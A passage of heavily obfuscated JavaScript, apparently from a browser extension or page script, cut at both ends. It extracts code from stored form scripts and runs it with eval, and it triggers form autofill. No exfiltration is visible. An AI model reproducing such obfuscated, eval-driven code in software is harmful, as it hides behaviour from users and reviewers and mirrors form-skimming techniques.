45cc0e._0x44fac6)+'ld'](_0x14a30f,_0x531dd4)}else _0x283cca.debugMode&&_0x5e0862.log(_0x88f1f0(_0x45cc0e._0x5f1382,0x62b,_0x45cc0e._0x17c879,-0x2d)+_0x88f1f0(-_0x45cc0e._0x2599c0,0x1d1,-0x3ca,0x1cf)+'\x20blocking\x20'+_0x48d6ec(_0x45cc0e._0x446be2,0xc35,0x9e4,_0x45cc0e._0x30ae18)),_0x5135cf[_0x48d6ec(0x82c,0x26f,_0x45cc0e._0x1f8dc1,0x6c2)](_0x3ee735,_0x5135cf[_0x88f1f0(_0x45cc0e._0x4b802b,_0x45cc0e._0x4e7c4d,0x8b4,0x5a6)])}else _0x531dd4[_0x48d6ec(_0x45cc0e._0x4ff387,_0x45cc0e._0x49f651,_0x45cc0e._0x3dc916,_0x45cc0e._0x19f036)]()});if(_0x4e81c8&&_0x4e81c8['formScript'+'s']&&_0x50c6e4[_0x21751a(_0x177a08._0x512406,_0x177a08._0x3775bf,0x109f,0x11a0)](_0x4e81c8[_0x5c48d7(_0x177a08._0x5045f5,0xac2,_0x177a08._0x186f01,_0x177a08._0x4cc634)+'s'][_0x21751a(0xb86,_0x177a08._0x1229ac,0x87a,0xc67)],-0xc07*-0x1+-0x1d37+-0x64*-0x2c)){if(_0x50c6e4[_0x21751a(_0x177a08._0x16fcab,_0x177a08._0x266f7d,_0x177a08._0x2256ac,_0x177a08._0x4cb1d1)](_0x50c6e4[_0x21751a(0x104c,0xc17,0x169d,_0x177a08._0x1e1098)],_0x50c6e4[_0x5c48d7(0xd11,_0x177a08._0x5d8db1,0x9da,0x7ba)])){if(_0x4d3998){const _0xc3e972=_0x5135cf[_0x21751a(0x7f9,0xabc,_0x177a08._0x18a6c8,0xc1f)](_0x354154,_0x5dafde[_0x21751a(0xc0a,0xf35,_0x177a08._0x58a3be,0xc82)+_0x21751a(_0x177a08._0x20de54,_0x177a08._0x2c09dd,0xeef,_0x177a08._0x4f1aa4)](_0x596737)[_0x21751a(_0x177a08._0x325002,_0x177a08._0x76dfc4,_0x177a08._0x22f1bf,0xb0d)])||-0x3*0x7ea+-0x57a*-0x4+0x1fe,_0x264125=_0x5135cf.cVLVQ(_0x11adbd,_0x398033),_0x1dc7ca=_0x5135cf[_0x21751a(_0x177a08._0x597bef,0xc86,0xd06,0xcf2)](_0xc3e972-_0x264125,-0xb2*-0x29+0x409*-0x7+-0x41);_0x4d639c=_0x5135cf[_0x21751a(_0x177a08._0x1cce5b,_0x177a08._0x3783bf,0x9c,_0x177a08._0xbbb870)](_0x5135cf[_0x5c48d7(_0x177a08._0x2fb8bb,0x27d,-_0x177a08._0x330a6c,0x46f)]('top:\x20',_0x1dc7ca),_0x5135cf[_0x21751a(0x929,_0x177a08._0x346c68,0xc9a,_0x177a08._0x42392b)]),_0x1a296e=''}else _0x29d540=_0x5135cf.EepFK,_0x502458=_0x5135cf.fuNFM}else _0x4e81c8[_0x5c48d7(0x97e,_0x177a08._0x3dfbfb,_0x177a08._0x2f99ba,_0x177a08._0x5d54b3)+'s'][_0x21751a(0x557,_0x177a08._0x1ec8e4,0x7c4,_0x177a08._0x418b32)](_0x51fd8f=>{const _0x167ee1={_0x5aa067:0x7c},_0x276d97={_0x50df38:0x81b,_0x312e69:0xade};function _0x2ac909(_0x4a4134,_0x19b539,_0xe4abd1,_0x521a96){return _0x21751a(_0x4a4134- -_0xc0bcc0._0x119858,_0x19b539-_0xc0bcc0._0x56ba0d,_0xe4abd1-_0xc0bcc0._0x5b74a3,_0xe4abd1)}const _0x286e68={'fyKiF':_0x50c6e4[_0x2ac909(0xaf5,_0x135336._0x38f670,0xe9c,_0x135336._0x1c1ce9)],'UkTgM':function(_0x1cc20b,_0x371006){const _0x344cc9={_0xbb086f:0x3eb,_0x1a0b9b:0x9c};function _0x3254ae(_0x11fbef,_0x567ff8,_0x3df075,_0x37f172){return _0x2ac909(_0x3df075-_0x344cc9._0xbb086f,_0x567ff8-0x63,_0x11fbef,_0x37f172-_0x344cc9._0x1a0b9b)}return _0x50c6e4[_0x3254ae(_0x276d97._0x50df38,_0x276d97._0x312e69,0xa98,0x9e0)](_0x1cc20b,_0x371006)},'BTMvJ':function(_0x37fc24,_0x225b5f,_0x17b487){const _0x539bdf={_0x1d1c75:0x17f,_0xfb423a:0x45};function _0x427a7d(_0x6e748,_0x2fa516,_0x4648d0,_0x4a77d9){return _0x2ac909(_0x6e748-_0x539bdf._0x1d1c75,_0x2fa516-0x147,_0x4648d0,_0x4a77d9-_0x539bdf._0xfb423a)}return _0x50c6e4[_0x427a7d(_0x3215d8._0x20d5cb,0x755,_0x3215d8._0xee3ef7,-0x148)](_0x37fc24,_0x225b5f,_0x17b487)}};function _0x596f80(_0x53b7fc,_0x1690b2,_0x1c88f1,_0x20f859){return _0x21751a(_0x20f859- -_0x2d019f._0x16695c,_0x1690b2-_0x2d019f._0x5ef4ec,_0x1c88f1-0x51,_0x53b7fc)}try{let _0x33fdc5=_0x51fd8f[_0x596f80(0x997,_0x135336._0x61f600,_0x135336._0x3247a6,0x3d9)]();const _0x2cc1bb=new RegExp(_0x50c6e4[_0x2ac909(_0x135336._0x1a0955,-0x24d,0x290,_0x135336._0xc4aefc)](_0x50c6e4[_0x2ac909(0x769,_0x135336._0x59dbc4,_0x135336._0x1d9fb7,_0x135336._0x37d0b6)](_0x50c6e4[_0x2ac909(0x4a7,0xa70,_0x135336._0x1a7ef6,_0x135336._0x54bd6e)],'\x27')+_0x50c6e4[_0x596f80(_0x135336._0x5128ba,_0x135336._0x56fec3,0x7c0,0x74f)],'\x27')+_0x50c6e4[_0x596f80(0x2ad,_0x135336._0x3a5941,_0x135336._0x55992a,_0x135336._0x13e655)]),_0x4b1f0a=_0x33fdc5[_0x596f80(0xee5,_0x135336._0x2a21ec,0x8be,_0x135336._0x1803a5)](_0x2cc1bb);if(_0x4b1f0a){if(_0x50c6e4.MRXdb!==_0x596f80(_0x135336._0x452a64,_0x135336._0x322c9e,0x89c,0x85a)){const _0x28e90a=_0x50c6e4[_0x2ac909(0x8d4,_0x135336._0x356347,0x2d7,0x897)](_0x33fdc5[_0x2ac909(_0x135336._0x5d3460,0x39a,_0x135336._0xeffb53,_0x135336._0xb73f3b)](_0x4b1f0a[0x3d*-0x5a+-0x1ba6+0x3118]),_0x4b1f0a[-0x1616+-0x13d9+0x29ef][_0x596f80(_0x135336._0x4256c9,_0x135336._0x40b972,0x6f4,_0x135336._0x2378e1)]);let _0x16f24c=_0x33fdc5[_0x2ac909(_0x135336._0x3ff4ec,_0x135336._0x5ed393,_0x135336._0x4c77a4,_0x135336._0xd0bfd9)+'f'](_0x50c6e4[_0x596f80(_0x135336._0xe6d1a9,_0x135336._0x2f39d4,_0x135336._0x2d9e3b,_0x135336._0x57aeb6)]);_0x50c6e4.bLDUi(_0x16f24c,-(0x3c3+0xb3*-0x7+0x1*0x123))&&(_0x16f24c=_0x33fdc5[_0x2ac909(_0x135336._0x49a0c1,_0x135336._0x23dcce,0xacd,0x649)+'f']('}')),_0x50c6e4[_0x596f80(_0x135336._0x1eb2f8,0xfde,_0x135336._0x3b2639,_0x135336._0x4200fb)](_0x16f24c,_0x28e90a)&&(_0x33fdc5=_0x33fdc5.substring(_0x28e90a,_0x16f24c))}else _0x3adf11[_0x2ac909(0xc42,_0x135336._0x19e0c8,_0x135336._0x10210a,_0x135336._0xd62387)]&&_0x304647[_0x2ac909(_0x135336._0x1ea759,_0x135336._0x5044c8,0x229,_0x135336._0xe8e9b3)](_0x286e68.fyKiF),_0x286e68[_0x2ac909(_0x135336._0x3bddc8,0x84c,0x97a,0x9ab)](_0x140e3c,_0x3707aa),_0x19c827=_0x286e68[_0x2ac909(0xf5,0xb4,_0x135336._0x44b5ca,_0x135336._0x3f660a)](_0x289778,_0x344c14,0x1939+-0x2fa+0x5*-0x40f)}_0x33fdc5=_0x33fdc5.trim(),(function(){function _0x23577b(_0x511e0c,_0x3f8c57,_0x246012,_0x24798a){return _0x596f80(_0x246012,_0x3f8c57-0x155,_0x246012-_0x167ee1._0x5aa067,_0x3f8c57- -0x2aa)}_0x5135cf[_0x23577b(0x2ff,0x65e,0x49,0x8da)](eval,_0x33fdc5)}()),_0x176017[_0x2ac909(_0x135336._0x3feb30,0x11b6,_0x135336._0x14bc5a,_0x135336._0x364e79)]&&console[_0x2ac909(0x336,_0x135336._0x581124,_0x135336._0x5be03d,-_0x135336._0x3eb440)](_0x50c6e4.QZxTM)}catch(_0x2bf294){_0x176017[_0x2ac909(_0x135336._0x3feb30,_0x135336._0x457881,0x821,_0x135336._0x814e52)]&&(_0x50c6e4[_0x596f80(_0x135336._0x12fc5b,0x8fa,0x125c,_0x135336._0x34af8a)](_0x50c6e4[_0x596f80(0x10e4,0x69e,0xf78,_0x135336._0x5dd7e9)],_0x50c6e4[_0x596f80(0xfbe,_0x135336._0x50216a,0xd1e,0xa7d)])?_0x11ecbc():(console[_0x2ac909(_0x135336._0x48d943,0x878,0xa41,0x58e)](_0x50c6e4.NGFmG,_0x2bf294),console.log(_0x50c6e4[_0x596f80(_0x135336._0x4b0d2f,-0x23e,_0x135336._0x599668,_0x135336._0x423772)],_0x51fd8f[_0x596f80(_0x135336._0x5c09b3,_0x135336._0x49e7d2,_0x135336._0x5aecff,0x449)](0xcfb+-0x94*-0x1f+-0x1ee7,-0x1*0x1116+0xaaf+0x793))))}})}}}function _0x59bb1c(_0x3442d8,_0x9c6142){const _0x4a1c95={_0x3eda5c:0xb,_0x15ee5b:0x567},_0x45b0c7={_0x508605:0xa97,_0x212a8c:0x809,_0x53c2a1:0xf95,_0x469ead:0xa99,_0x250838:0x97b,_0xf337ce:0x8b2,_0x370879:0x642,_0x141332:0x4a0,_0x29e3c9:0x789,_0x362356:0xc70,_0x314df6:0xc8f,_0x24d1da:0x433,_0x574627:0x1d9,_0x4f87d6:0xe8,_0x50dc35:0x1ea,_0x35d4ea:0x1f5,_0x377130:0x116a,_0x30650c:0xbb3,_0x442f65:0xb85,_0xc54ab:0x48f,_0x12b2af:0x69c,_0x3a6412:0x3de,_0x38b6e4:0x260,_0xfa0f2f:0xad3,_0x591466:0x6b6,_0x37bf79:0x60,_0x3fa585:0x5ae,_0x212317:0x9da,_0x4a3d2d:0x10c3,_0x246639:0xaa7,_0x4a1afe:0xab6,_0x20cc70:0x240,_0x5ee0cb:0x1f2,_0x520ee5:0x59f,_0x5ca59e:0x7b8,_0x1d07ec:0xb65,_0xbbd5c1:0xb38,_0x3440ae:0xdc6,_0xe9dc8:0xba7,_0x39fa99:0x2bb,_0x339e9e:0x4a2,_0x4fb0dd:0x183,_0x4fe6df:0x3ec,_0x28b113:0x10f9,_0x57832c:0xe84,_0x47598b:0x28d,_0x7f57e9:0x1d9,_0x25f35e:0xc18,_0x119b42:0x378,_0x58141f:0x4c5,_0x3c5d31:0xca8,_0x3ebb3d:0xa5b,_0x4c2535:0x1309,_0x1ddca8:0xfc1,_0x1cddc3:0x3d1,_0x347e22:0x786,_0x282289:0x287,_0x2b8bea:0x9af,_0x468a58:0xd71,_0x48b85c:0x129d,_0x49f967:0xdc4,_0x79d5ca:0x196,_0x5b95bd:0x9b0,_0x35c366:0x8c5,_0x221fee:0xa0,_0x374d86:0x82c,_0x3a8095:0xdbf,_0x53a076:0xb97,_0x59e373:0xe0e,_0x5c5f16:0x29e,_0x1274e0:0x20d,_0x1587bb:0x262,_0x369a42:0x905,_0x41a799:0x6c9,_0x50e63a:0x931,_0x34c33f:0xd89,_0x633635:0xa68,_0x855cf3:0xb06,_0x553f33:0x7b8,_0x434ff5:0x2e8,_0x96c1e7:0xd78,_0x70f205:0xa25,_0x161a4e:0xdac,_0xcb698f:0x12ca,_0x302b8e:0x33e,_0x6a4622:0x8a1,_0x1fd5ed:0x705,_0x2ef15d:0x9b2,_0x477ecf:0x5a2,_0x13e5c8:0x6b6,_0x18ea70:0x6ff,_0xa70c05:0x882,_0x115483:0xb3f,_0x591075:0x8d5,_0x271292:0x5d1,_0x447bbf:0xe11,_0x35f199:0xc66,_0x339f5c:0x1534,_0x549de1:0xc35,_0x1d49b6:0xba0,_0x997dd3:0x817,_0x14b60f:0x719,_0x221597:0x3d9,_0x143553:0x935,_0x2d9801:0x63a,_0x48803b:0x133,_0x2938c3:0x6ca,_0x21adc4:0xd18,_0x55eec1:0x77a,_0x4cfc35:0xc0c,_0x3af9ec:0xd45,_0x57e4cf:0x12fe,_0x27efa4:0x1202,_0x444a18:0xc36,_0x3c4307:0xf74,_0x314292:0x40f,_0x37c707:0x1441,_0x3315e6:0x709,_0x833b3c:0x938,_0x150093:0x88f,_0x397d73:0xb23,_0xce8e05:0x803,_0x14dd08:0x139,_0x119ddc:0x50e,_0x3dc3c9:0x449,_0x9c1d7f:0x239,_0x37872a:0x91b,_0x3cab73:0x56e,_0x48b01b:0xa12,_0x4afb7e:0x8dd,_0x4be0a8:0xf8c,_0x427e8f:0xf52,_0x1ee387:0xc48,_0x40ec65:0x7c6,_0x127ddb:0x1113,_0x474b58:0xd72,_0x3e2b9a:0x1151,_0x42b46c:0x10e7,_0x3f24a3:0xbe9,_0x336932:0x13d3,_0x46081b:0x927,_0x26d2a4:0x335,_0x56ab13:0x26d,_0x2628f4:0xffb,_0x2f3387:0x137e,_0xaaf2a2:0xb31,_0x5ce489:0x568,_0x3cb2b2:0x627,_0x421f2a:0x450,_0x117839:0x13a,_0x4f6c7c:0xa26,_0x345426:0x533,_0x432e47:0xa3d,_0x1ed22e:0x5e1,_0x47335d:0xc3c,_0x20c68e:0xa23,_0x131872:0x94b,_0x3009e9:0x6de,_0x3a1c07:0x2c2,_0x15c6b8:0xb80,_0x243922:0xd05,_0x2afa0d:0x5dc,_0x2f1cd5:0x102c,_0x4d3957:0xe97,_0x536aab:0x9c8,_0x458348:0x326,_0x31a346:0x729,_0x2e8757:0xb8b,_0x2914ea:0x249,_0xad617c:0x160,_0xb4a803:0xe72,_0xfb9dd1:0x15e8,_0x4bd1a5:0xe75,_0x237c65:0xffb,_0x536632:0x1623,_0x2fe192:0xfab,_0x16c58f:0x13f0,_0x3fb24f:0x701,_0x3b3f2e:0x6ef,_0x480f1a:0xa08,_0x845c52:0x472,_0xc5dbae:0x8f5,_0x4f220d:0xdd6,_0x3cc887:0xc1e,_0x2b57d5:0xe33,_0xcdaf6:0xbb4,_0x23490f:0xba8,_0x1742ee:0xd69,_0x20fdc3:0x895,_0x337888:0xf6f,_0x75107a:0xb38,_0x34df47:0x51d},_0x3ce41d={_0x120cd2:0xc7,_0x4b35a5:0x1f1},_0x5158aa={_0x527bd7:0x440,_0x1c2d90:0x69f,_0x3d30e0:0x74c,_0xa81c6d:0xab8,_0x5464ff:0xf3e,_0x3bfb39:0x1525,_0x1a04b4:0xe8f,_0x52a890:0xa86,_0x1c4122:0x496,_0x16942a:0xe1,_0x403de0:0x502},_0x5136ae={_0x317f45:0x141,_0x544e11:0x1b1},_0x5563eb={_0x19b70a:0x1b5,_0x33705b:0x97},_0x4f1864={_0x4edb2d:0x2d8,_0x3265fc:0x998,_0x1adc14:0xa0d,_0x4c3cb2:0xd1f,_0x91ee63:0x548,_0x46b2e3:0xa3,_0x3c339a:0xa96,_0x273449:0x1005,_0x120203:0xe77,_0x9c08ef:0xd75,_0x186cfa:0xadd,_0x530fa3:0x1076,_0x24ca37:0xdbe,_0x151cd9:0x7c9,_0x57b5c8:0x4de,_0x50ad63:0x15c,_0x542c36:0xfe9,_0x1b7aa2:0xc06,_0x4ea93d:0xa93,_0x4e5879:0x495,_0x52e3b4:0x2eb,_0x2403c7:0x637,_0x320781:0x8e9,_0x50b6d6:0x1164},_0x538bde={_0x1f0b67:0x92,_0x4d9fd4:0x15d},_0x285d58={_0x43cf03:0x789,_0x49ad29:0x338,_0x31216:0x572,_0x12caa0:0x75e,_0x55641e:0x98d,_0x1ffbe7:0xeb2,_0x56ba91:0x849,_0x5698fb:0x158},_0x186298={_0x16b323:0x17f},_0x221e32={_0x3c25db:0x1d7},_0x40441b={_0x24969d:0x1cf,_0x4ed75e:0x59d},_0x368550={_0x45f7cf:0x14b},_0xa32d0b={_0x4175ff:0xc},_0x16acd6={_0x43a935:0xa53,_0x323c4e:0x787,_0x1e4845:0x4b7,_0x40a7a8:0x8f2,_0x52b007:0xc69,_0x23a57f:0x667,_0x7d1e81:0x8aa,_0x3994fa:0x1113,_0x43549e:0x127e,_0x34fea:0x889,_0x3e92ba:0x6d3,_0x1c4c77:0x10a2,_0x472e58:0xb1d,_0x44b9ba:0x533,_0x2c4a46:0x4f1,_0x381aaf:0xeaa,_0x248435:0x5dc,_0x58c048:0x4ed,_0x1b9656:0x3bb,_0x513141:0x13f8,_0x2f82b7:0xecd,_0x4bf450:0x21c,_0x48e1b2:0x61a,_0x49f3a3:0xf25,_0x85af45:0x96a},_0x1c8f49={_0x3441d2:0x1bb,_0x4e5c8d:0x638},_0x9f5bd6={_0x526256:0x4c9,_0x3678e8:0x682,_0x470eea:0xa26,_0x195309:0xddb,_0x8e0bf9:0xab0,_0x52fbf5:0x85,_0xa0d46f:0x163,_0x4ef8f5:0x1ef,_0x29c225:0x63f,_0x11b9cf:0x123,_0x572d2c:0x498,_0x27ae94:0x52d,_0x1a457f:0x468,_0x29ad78:0x7f,_0xb21027:0x2d7,_0x1d4b53:0x552,_0x3e7dac:0x1e1,_0x27ffe9:0x3c4,_0x1e45db:0xfb5,_0xe9c752:0xac2,_0x4ce169:0x388,_0x29d00f:0x216,_0xfdb6f5:0x34e,_0x37c1a0:0x464,_0x418825:0xa55,_0x4ba58e:0x5fa},_0x509e7c={_0x524fc9:0x50},_0x384cf3={_0x33fc53:0x358,_0x2035b0:0x1ca},_0x2934e6={_0x1661b5:0x209,_0xd98144:0x6b,_0x8dccd4:0x14},_0x41e613={_0x3cb91e:0x139,_0x5ac2d3:0xd3},_0x18a1c5={_0x96b2be:0x41},_0x2faaf3={_0x4d885e:0xcce,_0x3f787a:0x96f,_0x361a8d:0x9a0},_0x3542fe={_0xeb93d4:0x493,_0x4b8c78:0x17},_0x2446cb={_0x892bbe:0x2db,_0x1b2a67:0x4c,_0x4aa63b:0x407},_0x4d023b={_0x429eaf:0x49c,_0x249247:0xa5,_0x3153a9:0x1cc},_0x23b7dd={_0x3fc9d9:0x15a,_0x364921:0x1c4},_0x48e250={_0x2711e3:0xef,_0x8e0114:0xb},_0x31060b={_0x558f26:0x108f},_0x1a2f6d={_0x2ebb42:0x195,_0x3c1cbd:0x27},_0x35627f={_0x4c2f2e:0xfce},_0x3c659d={_0x4d2969:0x1128},_0x5a692c={_0x30fa1f:0x50,_0x31e90e:0x6b2},_0x3f52a2={_0x3768b2:0x2a0,_0x486b74:0x170,_0xf0ebf1:0x30},_0x2b1b83={_0x163106:0x446},_0x58b989={_0x1fd560:0x715,_0x48c865:0x798,_0x574b7e:0x51a},_0x418e14={_0x56a9a3:0x22b,_0x5700d8:0x95},_0x34e6a4={_0x25f965:0x1eb,_0x115a38:0x25},_0x5b86e2={_0x488c24:0x172};function _0x313b78(_0x3f2144,_0x1bec75,_0x48eb82,_0x48f2b7){return _0x361eb8(_0x48f2b7,_0x1bec75-_0x5b86e2._0x488c24,_0x48eb82- -0x2ee,_0x48f2b7-0x146)}function _0x2c13a2(_0x1afa68,_0x344fd2,_0x5cd5d8,_0x35e05b){return _0x361eb8(_0x35e05b,_0x344fd2-0x2,_0x1afa68-_0x34e6a4._0x25f965,_0x35e05b-_0x34e6a4._0x115a38)}const _0x3ac4fd={'Mpugm':function(_0x3086c6,_0x133fe8){return _0x3086c6(_0x133fe8)},'QqyvB':_0x50c6e4[_0x2c13a2(_0x2185d4._0x5d8504,_0x2185d4._0x59e9eb,_0x2185d4._0x52cffe,0x6eb)],'vIEhm':function(_0x2b447e,_0x1ea1d5,_0x5e1c2c){function _0x3b16c1(_0x58e7bc,_0x58a10c,_0x36527d,_0x3866ba){return _0x2c13a2(_0x58e7bc- -0x105,_0x58a10c-0xe8,_0x36527d-0x154,_0x58a10c)}return _0x50c6e4[_0x3b16c1(0x638,_0x1684b4._0x2a52cc,_0x1684b4._0x4ad46a,0x629)](_0x2b447e,_0x1ea1d5,_0x5e1c2c)},'BbxfN':_0x50c6e4[_0x2c13a2(_0x2185d4._0xb2a419,_0x2185d4._0x403463,0x77e,0xc9a)],'cnfKV':_0x50c6e4[_0x2c13a2(_0x2185d4._0x4ed2a3,_0x2185d4._0x31d2b1,0x456,0x18c)],'DwxYn':_0x50c6e4[_0x2c13a2(0x4b6,_0x2185d4._0x3ca050,0x2b8,_0x2185d4._0x26e5cb)],'ogMwP':function(_0x34fe24,_0x2c5c91){const _0x2479dd={_0x2dfccc:0x117};function _0x4b90a6(_0x5ab6c5,_0x44c788,_0x4b355a,_0x3bd028){return _0x313b78(_0x5ab6c5-_0x2479dd._0x2dfccc,_0x44c788-0x3d,_0x4b355a-0x402,_0x44c788)}return _0x50c6e4[_0x4b90a6(_0x25bffa._0x174907,0xba2,0xdc6,0xb03)](_0x34fe24,_0x2c5c91)},'MUBbF':function(_0x56e8eb,_0x5d5f0a){function _0x533d5e(_0xe637ed,_0x2d4690,_0x27f36d,_0x12f555){return _0x2c13a2(_0x2d4690-_0x418e14._0x56a9a3,_0x2d4690-_0x418e14._0x5700d8,_0x27f36d-0x9d,_0x12f555)}return _0x50c6e4[_0x533d5e(_0x58b989._0x1fd560,_0x58b989._0x48c865,0x4b1,_0x58b989._0x574b7e)](_0x56e8eb,_0x5d5f0a)},'ObxQY':_0x50c6e4[_0x313b78(_0x2185d4._0x2c58c3,0x543,_0x2185d4._0x569595,_0x2185d4._0x25cfc9)],'YMwNy':_0x50c6e4[_0x313b78(0xe6,0x2cf,0x749,0xd96)],'DepbZ':function(_0x407115,_0x71519e){const _0x562278={_0xc83824:0x1b1,_0x52f308:0x63};function _0x46be1f(_0x4f82e8,_0x2abad5,_0x23044e,_0x339d9c){return _0x313b78(_0x4f82e8-_0x562278._0xc83824,_0x2abad5-0x133,_0x23044e- -_0x562278._0x52f308,_0x4f82e8)}return _0x50c6e4[_0x46be1f(_0x2b11ee._0x1e0f74,_0x2b11ee._0x310d7b,_0x2b11ee._0x54ff86,0x8e2)](_0x407115,_0x71519e)},'YWmXm':'aiXZH','tHids':function(_0x5271ac,_0x5a11a0){const _0x1274db={_0x2459ed:0x1bb,_0x1702f6:0x1e8,_0x54920e:0x66};function _0x30de39(_0x3234d2,_0x3bc5ba,_0x50df1b,_0x37e56d){return _0x313b78(_0x3234d2-_0x1274db._0x2459ed,_0x3bc5ba-_0x1274db._0x1702f6,_0x3bc5ba- -_0x1274db._0x54920e,_0x3234d2)}return _0x50c6e4[_0x30de39(-0x1f7,-0x274,_0x432ca8._0x3977e1,_0x432ca8._0x392504)](_0x5271ac,_0x5a11a0)},'fWOzw':_0x50c6e4.XwVFE,'JpIWk':function(_0x2f07cf,_0x20e785){return _0x50c6e4.GlCyY(_0x2f07cf,_0x20e785)},'pvAYO':function(_0x30d884,_0x242abe){function _0x4b5f50(_0x3e857d,_0x598e97,_0x443d27,_0x16a55e){return _0x2c13a2(_0x598e97- -_0x2b1b83._0x163106,_0x598e97-0x16a,_0x443d27-0xc1,_0x443d27)}return _0x50c6e4[_0x4b5f50(-0x53,_0x177df0._0x4d9d2e,_0x177df0._0x30c82f,_0x177df0._0x2eb851)](_0x30d884,_0x242abe)},'kOCnN':function(_0xe2c504,_0xc5a80c){return _0xe2c504===_0xc5a80c},'HyScb':function(_0x1a06b5,_0xff41a4){return _0x1a06b5&&_0xff41a4},'PiGIC':function(_0x4f53df,_0x1e4ebe){return _0x4f53df+_0x1e4ebe},'vTLWG':function(_0x27f2da,_0x1da037){function _0x3c498c(_0x1d90f4,_0x118e0b,_0x4e4470,_0xabc2aa){return _0x313b78(_0x1d90f4-0x1a7,_0x118e0b-0x24,_0x4e4470-0xb6,_0xabc2aa)}return _0x50c6e4[_0x3c498c(-_0x3f52a2._0x3768b2,0x1c6,_0x3f52a2._0x486b74,_0x3f52a2._0xf0ebf1)](_0x27f2da,_0x1da037)},'cLfSw':_0x313b78(-_0x2185d4._0x5aa142,_0x2185d4._0x188437,_0x2185d4._0x2fe79d,-0x1f7)+'xp\x20fields\x20'+_0x313b78(_0x2185d4._0x3776f6,_0x2185d4._0x3a9779,0x46,-_0x2185d4._0xbaaf68),'urdPD':function(_0x5601cd,_0xe2a326){return _0x5601cd+_0xe2a326},'RJqMN':function(_0x511f40,_0xe027de){return _0x511f40+_0xe027de},'NeIkk':_0x313b78(_0x2185d4._0x723226,_0x2185d4._0x57ef5c,_0x2185d4._0x11e8c1,0x870)+_0x313b78(0xe03,0x833,0x950,0x5de)+_0x2c13a2(_0x2185d4._0x32115e,_0x2185d4._0x1e1b6f,_0x2185d4._0x57a122,_0x2185d4._0x2fb9b4)+'nk:','sImVg':_0x50c6e4[_0x313b78(_0x2185d4._0x40addb,-_0x2185d4._0x15c9cc,-0xbe,-_0x2185d4._0x2e76dd)],'ZALzY':_0x50c6e4[_0x2c13a2(_0x2185d4._0x2307d8,0x669,_0x2185d4._0x4463d6,0x9b4)],'FbIIy':_0x50c6e4.rmPnE,'YopWD':function(_0x4a9e74,_0x3264a2){const _0x22fa8e={_0x44be7b:0x45,_0x1d4f5d:0x1e6,_0x42a6a4:0x171};function _0x4d25bd(_0x207883,_0x1c515e,_0x357960,_0x587fa3){return _0x2c13a2(_0x207883- -_0x22fa8e._0x44be7b,_0x1c515e-_0x22fa8e._0x1d4f5d,_0x357960-_0x22fa8e._0x42a6a4,_0x587fa3)}return _0x50c6e4[_0x4d25bd(_0x2bbb22._0xf07cba,_0x2bbb22._0x58cf7c,0x1079,_0x2bbb22._0x17d255)](_0x4a9e74,_0x3264a2)},'FXzXY':function(_0x3f514c){function _0x153266(_0x5c511d,_0x504272,_0x313204,_0x14d423){return _0x313b78(_0x5c511d-_0x5a692c._0x30fa1f,_0x504272-0x1b7,_0x14d423-_0x5a692c._0x31e90e,_0x313204)}return _0x50c6e4[_0x153266(0x914,0xede,_0x3c659d._0x4d2969,0xdd6)](_0x3f514c)},'PgwPs':function(_0x2f7cdd,_0x2f9cc8){return _0x2f7cdd+_0x2f9cc8},'lYgMR':'Triggering'+'\x20autofill\x20'+_0x2c13a2(0x95f,_0x2185d4._0x17bce3,_0x2185d4._0x140ceb,_0x2185d4._0xaa7e4c)+'r\x20','BjASb':function(_0x295086,_0xd7c06b){return _0x50c6e4.CFjDF(_0x295086,_0xd7c06b)},'JuhdT':_0x50c6e4.wooFd,'olKjj':function(_0x3459dc,_0x1c32f1){const _0x35b284={_0x1cc642:0x1f};function _0x164911(_0x446350,_0x4f316c,_0x5b569b,_0x2c9da6){return _0x313b78(_0x446350-_0x35b284._0x1cc642,_0x4f316c-0x179,_0x446350-0x66a,_0x2c9da6)}return _0x50c6e4[_0x164911(0xc23,0x8be,_0x35627f._0x4c2f2e,0xf06)](_0x3459dc,_0x1c32f1)},'tuMyd':function(_0xc510e9,_0x336d7b){return _0xc510e9/_0x336d7b},'iGPtC':function(_0x224c97,_0x38b392){function _0x59f083(_0x3ef0ae,_0xe1f71f,_0x287718,_0x289566){return _0x2c13a2(_0xe1f71f- -_0x1a2f6d._0x2ebb42,_0xe1f71f-0x1cf,_0x287718-_0x1a2f6d._0x3c1cbd,_0x289566)}return _0x50c6e4[_0x59f083(0x6aa,0xa66,0xdf6,_0x31060b._0x558f26)](_0x224c97,_0x38b392)},'rhnxz':_0x50c6e4.eigJn,'okPBu':_0x50c6e4[_0x313b78(0x870,0xc93,_0x2185d4._0x38b20d,0x60c)],'GoqWG':_0x2c13a2(0xb27,_0x2185d4._0x4406ce,0xb10,_0x2185d4._0x29232b),'yHyuq':function(_0x226035,_0x39fd6e){function _0x2ef9f4(_0x347d92,_0x4863ef,_0x45d922,_0x4aab1a){return _0x2c13a2(_0x4863ef- -_0x48e250._0x2711e3,_0x4863ef-_0x48e250._0x8e0114,_0x45d922-0x6d,_0x347d92)}return _0x50c6e4[_0x2ef9f4(0x3e9,_0x4715d3._0x4db478,_0x4715d3._0x141453,-_0x4715d3._0x354ff7)](_0x226035,_0x39fd6e)},'ENIXn':_0x50c6e4.MpGMO,'WgUrm':'QcAtl','KAkOk':_0x50c6e4[_0x313b78(-_0x2185d4._0x3f59b1,0x304,-_0x2185d4._0x2007f5,-_0x2185d4._0x80196a)],'fguut':_0x50c6e4[_0x2c13a2(_0x2185d4._0x3a0695,0xdcf,_0x2185d4._0x5c3b04,0x1229)],'WWyZJ':_0x2c13a2(0x85c,0x8a7,0x5dd,0xa3f),'XFFGr':function(_0x4b6e6a,_0xac698){const _0x1ab602={_0x1b32c6:0x1be};function _0x1236bc(_0x3bad9c,_0x4edf78,_0x3e8de3,_0x293124){return _0x2c13a2(_0x4edf78- -_0x1ab602._0x1b32c6,_0x4edf78-0x23,_0x3e8de3-0x11a,_0x3bad9c)}return _0x50c6e4[_0x1236bc(0x23,0x46c,_0x35b4cc._0x21b2c5,0x82f)](_0x4b6e6a,_0xac698)},'LQWnh':function(_0x1039c7,_0x26ec01){function _0x189ec4(_0x2f1f75,_0x2f5bc4,_0x246e38,_0x5d1069){return _0x313b78(_0x2f1f75-_0x23b7dd._0x3fc9d9,_0x2f5bc4-_0x23b7dd._0x364921,_0x2f1f75-0x5e9,_0x2f5bc4)}return 